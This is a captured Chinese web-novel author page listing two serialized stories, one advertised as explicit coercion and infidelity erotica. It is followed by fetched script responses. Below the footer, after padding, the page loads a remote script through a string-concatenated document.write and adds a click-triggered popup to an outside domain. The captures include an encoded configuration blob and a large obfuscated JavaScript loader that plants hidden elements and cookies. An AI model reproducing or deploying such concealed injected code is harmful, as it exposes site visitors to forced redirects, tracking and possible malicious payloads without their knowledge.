

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://swmcwj.com/author/%E4%BA%86%E6%97%A0%E7%94%9F%E8%B6%A3/
body_size: 2412
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>了无生趣_了无生趣小说作品全集 - 西风小说</title>
<meta name="keywords" content="了无生趣,了无生趣作品集,了无生趣小说书籍全集。">
<meta name="description" content="了无生趣小说全集，了无生趣小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>了无生趣</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="了无生趣">
            </span>
            <span class="AIsectionOne-name-right">
                <label>了无生趣</label>
                <label>共收录 2 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>了无生趣的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/32985/" title="《我的体育生父亲》">《我的体育生父亲》</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《《我的体育生父亲》》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/24786/" title="《警察黄俊》男女、男男、ntr肉文，出轨强迫，作者：了无生趣">《警察黄俊》男女、男男、ntr肉文，出轨强迫，作者：了无生趣</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《《警察黄俊》男女、男男、ntr肉文，出轨强迫，作者：了无生趣》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68d05fed1a3b4d65abcffd33c4a86bd5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2003mc.qb1flj.com:8003/d/6743?t=0.7269093086838765
body_size: 1218
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn@s=\"JF6^Y\"g}1K{{n@sn1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}1@@o01QQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@00s^(m:)}7qCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@00s^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPpJRm^7F)nosmX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0n\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://196743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 46749
content:
(function(_0x2ebb7d,_0x444b93){var _0x2d5bd2=a0_0x3223,_0x1794d2=_0x2ebb7d();while(!![]){try{var _0xdb7d3e=parseInt(_0x2d5bd2(0x24d))/0x1+-parseInt(_0x2d5bd2(0x200))/0x2+-parseInt(_0x2d5bd2(0x2d2))/0x3*(parseInt(_0x2d5bd2(0x2dc))/0x4)+-parseInt(_0x2d5bd2(0x27c))/0x5+-parseInt(_0x2d5bd2(0x1c6))/0x6*(parseInt(_0x2d5bd2(0x1d8))/0x7)+parseInt(_0x2d5bd2(0x208))/0x8+parseInt(_0x2d5bd2(0x2dd))/0x9;if(_0xdb7d3e===_0x444b93)break;else _0x1794d2['push'](_0x1794d2['shift']());}catch(_0x1f1126){_0x1794d2['push'](_0x1794d2['shift']());}}}(a0_0x337c,0x7ccad),!(function(){var _0x30ba4f=a0_0x3223,_0x49f2ac={'cOAwJ':function(_0x2a2e95,_0x4b9491){return _0x2a2e95==_0x4b9491;},'NbjZX':function(_0x1b4c84,_0x14b01e){return _0x1b4c84<_0x14b01e;},'VAxRI':function(_0x303769,_0x508916){return _0x303769*_0x508916;},'mYPPW':function(_0x4e70c5,_0xbe2335){return _0x4e70c5+_0xbe2335;},'snQYo':_0x30ba4f(0x1b0),'YOBmr':_0x30ba4f(0x259),'zFqVV':function(_0x450895,_0x4187f4){return _0x450895(_0x4187f4);},'xwATI':function(_0x4bdb69,_0x1e6625){return _0x4bdb69+_0x1e6625;},'djJUt':function(_0x209b17,_0x5afe21){return _0x209b17*_0x5afe21;},'zhBEo':function(_0x12062d,_0x3809bd){return _0x12062d+_0x3809bd;},'oHaeY':function(_0x4874d1,_0x413e91){return _0x4874d1+_0x413e91;},'wlNFH':_0x30ba4f(0x2bc),'nWjao':_0x30ba4f(0x2ba),'QBIIF':_0x30ba4f(0x294),'PZthi':_0x30ba4f(0x25b),'RXtuR':'position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','xMztN':function(_0x3e3670,_0x1a4b14){return _0x3e3670<=_0x1a4b14;},'jAFKl':function(_0x49baae,_0x5572ef){return _0x49baae>_0x5572ef;},'USIld':_0x30ba4f(0x1bd),'XqMlw':function(_0x1e309b,_0x533544){return _0x1e309b+_0x533544;},'DbLtp':'&se=','yCyhc':'&interval=','UqUpZ':function(_0x1df733,_0x409a35){return _0x1df733/_0x409a35;},'abarl':function(_0x2fc89a,_0x23e0cc){return _0x2fc89a+_0x23e0cc;},'HsatL':function(_0x304e31,_0x2c8d4f){return _0x304e31+_0x2c8d4f;},'kLxQF':function(_0xd37b61,_0x4e58fc){return _0xd37b61+_0x4e58fc;},'aqukN':_0x30ba4f(0x2da),'XKhsD':_0x30ba4f(0x25a),'qCvXP':_0x30ba4f(0x287),'cbLLt':function(_0x31ee63,_0x44f21a){return _0x31ee63(_0x44f21a);},'ohpFH':function(_0x3de64b,_0x5ec0a9){return _0x3de64b+_0x5ec0a9;},'eteRm':function(_0x312cd6,_0x1ff67d){return _0x312cd6+_0x1ff67d;},'dvEoG':function(_0x2d134a,_0x17075f){return _0x2d134a+_0x17075f;},'eDDzI':_0x30ba4f(0x18b),'TpyYx':_0x30ba4f(0x23f),'PhTqC':function(_0x185ab,_0x36ce51){return _0x185ab!=_0x36ce51;},'qxEGO':function(_0x198c14,_0xb79135){return _0x198c14+_0xb79135;},'zmXfn':_0x30ba4f(0x1e4),'KNQKf':_0x30ba4f(0x192),'nQRGb':_0x30ba4f(0x2c2),'VUcYN':_0x30ba4f(0x1a4),'TOpKT':function(_0x443c03,_0x3e91be){return _0x443c03+_0x3e91be;},'XymBL':'&jstime=','ihhhw':function(_0x5eb295,_0x2e2f89){return _0x5eb295/_0x2e2f89;},'mubPH':function(_0x3a4ae5,_0x585a79){return _0x3a4ae5+_0x585a79;},'eOrsq':_0x30ba4f(0x247),'BDxZy':function(_0xb39668,_0x29bcc5){return _0xb39668+_0x29bcc5;},'cCdJc':function(_0x5ac22c,_0x4ca7ec){return _0x5ac22c(_0x4ca7ec);},'BdnUH':function(_0x13cddd,_0x4118ac){return _0x13cddd+_0x4118ac;},'rlmIi':'&target=1','lxsvQ':function(_0x480fd8,_0x979bbf){return _0x480fd8+_0x979bbf;},'bZAPu':function(_0x39af88,_0x33a036,_0x486359){return _0x39af88(_0x33a036,_0x486359);},'fShaZ':function(_0x39e140,_0x521a9e){return _0x39e140+_0x521a9e;},'bqJwM':_0x30ba4f(0x1c7),'WXTuo':'?is_not=','jLXcJ':_0x30ba4f(0x1b1),'Evehf':_0x30ba4f(0x2e2),'YwVYu':'touchend','SjRKX':_0x30ba4f(0x2df),'PjXZl':function(_0x22bbc4,_0x424754){return _0x22bbc4-_0x424754;},'omMGO':_0x30ba4f(0x242),'CBgYQ':function(_0x1918dd,_0x3cbf37){return _0x1918dd+_0x3cbf37;},'KFTpn':_0x30ba4f(0x2a4),'FvidF':function(_0x492200,_0x33ef44){return _0x492200+_0x33ef44;},'GKBQa':function(_0x504f29,_0x3f28fc){return _0x504f29+_0x3f28fc;},'pDxFj':function(_0x3667e9,_0x2543db){return _0x3667e9+_0x2543db;},'nYaOu':_0x30ba4f(0x19f),'npgSV':_0x30ba4f(0x1a7),'EtZNL':function(_0x460300,_0x78e2ef){return _0x460300+_0x78e2ef;},'VrsYl':_0x30ba4f(0x2e4),'iSiKj':function(_0x1be1db,_0xb8ae16){return _0x1be1db+_0xb8ae16;},'ddvOu':function(_0xaf189f,_0x65ff4){return _0xaf189f+_0x65ff4;},'mZybL':_0x30ba4f(0x2b7),'NsGRm':function(_0x39ab64,_0x31aa37){return _0x39ab64==_0x31aa37;},'sxgDH':function(_0x4e9bcb,_0x5d0fe4){return _0x4e9bcb+_0x5d0fe4;},'PIkUw':function(_0x18cbf6,_0x4292d9){return _0x18cbf6+_0x4292d9;},'UbEEr':function(_0x229e59,_0xbaea13){return _0x229e59+_0xbaea13;},'TryVm':_0x30ba4f(0x207),'otGYe':_0x30ba4f(0x1b8),'FjyOd':_0x30ba4f(0x204),'pvCiO':function(_0x4bbb7f,_0x5f3572){return _0x4bbb7f>=_0x5f3572;},'htONi':function(_0x37addb,_0x27d9c7){return _0x37addb>_0x27d9c7;},'iCUMB':function(_0x6de73,_0x246c0f){return _0x6de73<_0x246c0f;},'LTPDl':'hidden','beUSh':function(_0x372768,_0x35ef60){return _0x372768==_0x35ef60;},'JqSBK':function(_0x18869a,_0x5ae0ff){return _0x18869a<_0x5ae0ff;},'XGjMI':function(_0x5cbd46,_0x41dbd5){return _0x5cbd46+_0x41dbd5;},'uEpqU':function(_0x2a68e1,_0x45fd4a){return _0x2a68e1>=_0x45fd4a;},'qFDMv':function(_0x5e77d8,_0x26f7ea){return _0x5e77d8-_0x26f7ea;},'mDRFJ':function(_0x38ee92,_0x4949bf){return _0x38ee92+_0x4949bf;},'RPYJj':function(_0x390515,_0x1b9e81){return _0x390515/_0x1b9e81;},'kklqh':function(_0xb42c9f,_0x54c12e){return _0xb42c9f+_0x54c12e;},'dcPeN':function(_0xa14d1b,_0xb5a4c5){return _0xa14d1b+_0xb5a4c5;},'NfiqD':function(_0x3b9a2a,_0xed9cde){return _0x3b9a2a+_0xed9cde;},'JTMYu':function(_0x4a9fa9,_0x242979){return _0x4a9fa9+_0x242979;},'gjIBx':function(_0x32e31d,_0x3cb884){return _0x32e31d+_0x3cb884;},'eyZgr':function(_0x384f6f,_0x462f40){return _0x384f6f+_0x462f40;},'qtRTS':function(_0x22cd7d,_0x344f2b){return _0x22cd7d==_0x344f2b;},'CKgSc':function(_0x5bcbe9,_0x24b739){return _0x5bcbe9+_0x24b739;},'lkHUq':function(_0x28f3d6,_0x310733){return _0x28f3d6+_0x310733;},'ktGyi':function(_0x37dd2b,_0x5a08da){return _0x37dd2b+_0x5a08da;},'dGPbO':function(_0x5aeca0,_0x5d89f1){return _0x5aeca0+_0x5d89f1;},'KTwhP':function(_0xc85e63,_0x3d3e85){return _0xc85e63+_0x3d3e85;},'mhEIk':function(_0x3f8648,_0x272242){return _0x3f8648+_0x272242;},'MGwwY':function(_0xff00bf,_0xcdc980){return _0xff00bf+_0xcdc980;},'kwezA':_0x30ba4f(0x2d0),'PwvYo':_0x30ba4f(0x223),'ZamyK':_0x30ba4f(0x181),'XVEDX':function(_0x3adce2,_0x106943){return _0x3adce2*_0x106943;},'HOtwO':_0x30ba4f(0x1af),'jioCI':_0x30ba4f(0x1da),'aiPEA':_0x30ba4f(0x2ab),'lBJry':'px\x20','TzTnU':function(_0xe63d8b,_0x2fec43){return _0xe63d8b+_0x2fec43;},'oUePd':function(_0x2f38dd,_0x105751){return _0x2f38dd+_0x105751;},'XhmUt':function(_0x3ac4fd,_0x47be7d){return _0x3ac4fd+_0x47be7d;},'iwEEi':function(_0x34e88e,_0x324132){return _0x34e88e+_0x324132;},'WbBka':function(_0x932922,_0xdde1d5){return _0x932922+_0xdde1d5;},'BmtUs':function(_0x11109d,_0x3fcfc0){return _0x11109d+_0x3fcfc0;},'vBUXg':function(_0xdaa7f9,_0x30aa7c){return _0xdaa7f9+_0x30aa7c;},'sRytI':_0x30ba4f(0x195),'NZccy':function(_0x1851cf,_0x405061){return _0x1851cf+_0x405061;},'jpzHO':function(_0x59d826,_0x4bc8a9){return _0x59d826*_0x4bc8a9;},'FKjRN':function(_0x3a7a16,_0x1b699f){return _0x3a7a16*_0x1b699f;},'QNtIw':_0x30ba4f(0x1ac),'JHAph':function(_0x3aae4d,_0x4d376d){return _0x3aae4d+_0x4d376d;},'mqaXl':function(_0x10e628,_0x11ebb5){return _0x10e628+_0x11ebb5;},'eNQmH':function(_0x2f5e12,_0x1a04e5){return _0x2f5e12+_0x1a04e5;},'uPutL':_0x30ba4f(0x1f8),'Vivox':function(_0x3cccbb,_0x26ff0b){return _0x3cccbb+_0x26ff0b;},'CwpXN':function(_0x474171,_0x537638){return _0x474171+_0x537638;},'slzQu':function(_0x375ffe,_0x58c26d){return _0x375ffe+_0x58c26d;},'VwxSa':function(_0x28ec37,_0x26f47e){return _0x28ec37+_0x26f47e;},'WIBUo':function(_0x50287a,_0xc2dc5){return _0x50287a==_0xc2dc5;},'XohJO':function(_0x530821,_0x501f15){return _0x530821<=_0x501f15;},'xIrBR':function(_0x4bfe2d,_0x198844){return _0x4bfe2d<=_0x198844;},'sTFju':_0x30ba4f(0x265),'zXgtY':function(_0x5146e6,_0x558c4f){return _0x5146e6*_0x558c4f;},'DuGAP':function(_0x1b253b,_0x312301){return _0x1b253b-_0x312301;},'NhGja':function(_0x57b16a,_0x3180c1){return _0x57b16a+_0x3180c1;},'JIcZT':function(_0xbb06f3,_0xdfe915){return _0xbb06f3>=_0xdfe915;},'aGJsC':_0x30ba4f(0x214),'gDEpU':function(_0x386a64,_0x2dac9c){return _0x386a64+_0x2dac9c;},'tDOgC':function(_0x30522e,_0x33872b){return _0x30522e+_0x33872b;},'EoSiK':function(_0x2d07d9,_0x2d1a90){return _0x2d07d9+_0x2d1a90;},'lBwmf':_0x30ba4f(0x1ae),'HcnMW':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','EHUox':function(_0x3b7f56,_0xee12ba){return _0x3b7f56+_0xee12ba;},'AnbmZ':_0x30ba4f(0x277),'TuUcJ':function(_0x30283a,_0x426849){return _0x30283a+_0x426849;},'yPoUr':function(_0x2e5a18,_0x151f7e){return _0x2e5a18+_0x151f7e;},'vzIVy':_0x30ba4f(0x248),'MRuUQ':function(_0x51ac5e,_0x57ada2){return _0x51ac5e+_0x57ada2;},'PPLcX':function(_0x4a1462,_0x4b2e51){return _0x4a1462+_0x4b2e51;},'hpYSg':_0x30ba4f(0x2be),'otNaL':function(_0x156ace,_0x32b9b8){return _0x156ace+_0x32b9b8;},'crqpB':'is_com','vkwgY':_0x30ba4f(0x2d9),'HpTDC':function(_0xa4a9c2,_0x1bd70b){return _0xa4a9c2==_0x1bd70b;},'UkrEi':function(_0xa1e553,_0x3944e6){return _0xa1e553<=_0x3944e6;},'aBOLT':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','uwJmX':function(_0x4fffed,_0x2e9d3f){return _0x4fffed-_0x2e9d3f;},'FNjiR':function(_0x1fbaec,_0x347ac5){return _0x1fbaec(_0x347ac5);},'QzuCV':_0x30ba4f(0x24c),'OIhxa':function(_0x5d9345,_0x255594){return _0x5d9345+_0x255594;},'TGBfq':_0x30ba4f(0x2c3),'xymlq':_0x30ba4f(0x28e),'oyTTB':function(_0x3e73de,_0x35b040){return _0x3e73de+_0x35b040;},'nFxgZ':function(_0x43ef95,_0x4004d1){return _0x43ef95+_0x4004d1;},'kWnmh':_0x30ba4f(0x28d),'WFCZR':function(_0x1b32ad,_0x485309){return _0x1b32ad>=_0x485309;},'WRWon':_0x30ba4f(0x19c),'xeUxZ':'show_number','QCyoF':function(_0xee4c77,_0x19bd67){return _0xee4c77==_0x19bd67;},'IEthp':function(_0x4712ec,_0x389f06){return _0x4712ec==_0x389f06;},'oMfCu':function(_0x3f341f,_0x30602d){return _0x3f341f(_0x30602d);},'EsJbm':function(_0x3ff67d,_0x23cab0){return _0x3ff67d(_0x23cab0);},'DmCkl':function(_0x373443,_0x312f9c){return _0x373443*_0x312f9c;},'RlwLi':function(_0x2b42e1,_0x5bab11){return _0x2b42e1/_0x5bab11;},'IaFRF':function(_0x3adbce,_0x3294ff){return _0x3adbce*_0x3294ff;},'VsZQy':function(_0x2f7abe,_0x3d0bd2){return _0x2f7abe(_0x3d0bd2);},'HELpe':function(_0x334e77,_0x216849){return _0x334e77/_0x216849;},'wnCLD':function(_0x8d987a,_0x2062c0){return _0x8d987a+_0x2062c0;},'qSFQQ':function(_0x226fd,_0x4fe087){return _0x226fd(_0x4fe087);},'jTfZA':function(_0xfe2044,_0x5127f5){return _0xfe2044+_0x5127f5;},'SVEsk':function(_0x53ebbd,_0x5a5849){return _0x53ebbd+_0x5a5849;},'zlmXd':function(_0xedbc77,_0xda378a){return _0xedbc77*_0xda378a;},'tfmwx':function(_0x55ba84,_0x282278){return _0x55ba84+_0x282278;},'xZwKe':function(_0x5efb98,_0x326e4a){return _0x5efb98+_0x326e4a;},'owRjz':_0x30ba4f(0x185),'GMoej':function(_0xc57cbd,_0x56e0d9){return _0xc57cbd>_0x56e0d9;},'hiEmP':function(_0x558c11,_0x4499a2){return _0x558c11(_0x4499a2);},'DsUug':function(_0x1a71a2,_0x8074b8){return _0x1a71a2+_0x8074b8;},'DeHgB':function(_0x227d93,_0x13ea1a){return _0x227d93*_0x13ea1a;},'gxkIR':function(_0x2b413b,_0x70c8b7){return _0x2b413b-_0x70c8b7;},'ZDfaQ':_0x30ba4f(0x201),'EWbNn':_0x30ba4f(0x2b4),'ovUcX':_0x30ba4f(0x2a1)},_0x10b3a0=Math[_0x30ba4f(0x1b7)]()['toString'](0x24)['substr'](Math[_0x30ba4f(0x2d3)](_0x49f2ac[_0x30ba4f(0x261)](0x6*Math[_0x30ba4f(0x1b7)](),0x2)));if(null==window[_0x10b3a0]){var _0x443ceb=window[_0x10b3a0]={},_0x12bb01=0x0,_0x16c7f5=0x0,_0x4ffab5=0x0;if(_0x443ceb['$']=function(_0x3aeeb7){var _0x2c0c01=_0x30ba4f;return'.'==_0x3aeeb7[_0x2c0c01(0x1d5)](0x0,0x1)?document[_0x2c0c01(0x197)](_0x3aeeb7[_0x2c0c01(0x1d5)](0x1)):_0x49f2ac['cOAwJ']('#',_0x3aeeb7[_0x2c0c01(0x1d5)](0x0,0x1))?document['getElementById'](_0x3aeeb7[_0x2c0c01(0x1d5)](0x1)):document[_0x2c0c01(0x225)](_0x3aeeb7);},_0x443ceb['rc']=function(_0x3bfd5e){var _0x376f89=_0x30ba4f,_0x252158='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',_0x18e650='';for(i=0x0;_0x49f2ac['NbjZX'](i,_0x3bfd5e);i++)_0x18e650+=_0x252158[_0x376f89(0x1e9)](Math[_0x376f89(0x2d3)](_0x49f2ac[_0x376f89(0x260)](0x33,Math[_0x376f89(0x1b7)]())));return _0x18e650;},_0x443ceb[_0x30ba4f(0x2bf)]=function(_0x1fdde5){var _0x40e7b3=_0x30ba4f,_0x5a619c,_0x47c1c5=new RegExp(_0x49f2ac[_0x40e7b3(0x1aa)](_0x49f2ac['snQYo'],_0x1fdde5)+_0x49f2ac[_0x40e7b3(0x2e8)]);return(_0x5a619c=document[_0x40e7b3(0x1a8)][_0x40e7b3(0x2c5)](_0x47c1c5))?_0x49f2ac[_0x40e7b3(0x275)](unescape,_0x5a619c[0x2]):null;},_0x443ceb[_0x30ba4f(0x1cb)]=function(_0x41e1f3,_0x21434e,_0x170a14){var _0x3177c7=_0x30ba4f,_0x32ec06=new Date();_0x32ec06[_0x3177c7(0x2c0)](_0x49f2ac[_0x3177c7(0x237)](_0x32ec06[_0x3177c7(0x1f9)](),_0x49f2ac['djJUt'](0x3e8,_0x170a14))),document[_0x3177c7(0x1a8)]=_0x49f2ac[_0x3177c7(0x1aa)](_0x49f2ac[_0x3177c7(0x285)](_0x49f2ac[_0x3177c7(0x285)](_0x49f2ac[_0x3177c7(0x1aa)](_0x49f2ac[_0x3177c7(0x1bb)](_0x49f2ac[_0x3177c7(0x1e7)],_0x41e1f3),'='),escape(_0x21434e)),_0x49f2ac[_0x3177c7(0x243)]),_0x32ec06['toGMTString']());},_0x443ceb['isCook']=function(){var _0x17b3a5=_0x30ba4f;return _0x443ceb[_0x17b3a5(0x1cb)](_0x49f2ac[_0x17b3a5(0x2e7)],'1'),_0x49f2ac[_0x17b3a5(0x2a5)]('1',_0x443ceb['gCook'](_0x49f2ac[_0x17b3a5(0x2e7)]));},_0x443ceb[_0x30ba4f(0x202)]=function(){var _0x101cf2=_0x30ba4f;return document['documentElement'][_0x101cf2(0x2bb)]||document[_0x101cf2(0x185)]['scrollTop'];},_0x443ceb[_0x30ba4f(0x1fb)]=function(_0x51a01e){var _0x2780a1=_0x30ba4f,_0x4af0a1=document[_0x2780a1(0x1e6)](_0x2780a1(0x206));_0x4af0a1[_0x2780a1(0x258)]=_0x51a01e;var _0x2c5882=document[_0x2780a1(0x225)](_0x2780a1(0x206))[0x0];_0x2c5882[_0x2780a1(0x2c9)]['insertBefore'](_0x4af0a1,_0x2c5882);},_0x443ceb[_0x30ba4f(0x23c)]=function(_0x595dcf){var _0x1f8f1d=_0x30ba4f;return document[_0x1f8f1d(0x1e6)](_0x595dcf);},_0x443ceb[_0x30ba4f(0x1f4)]=function(){var 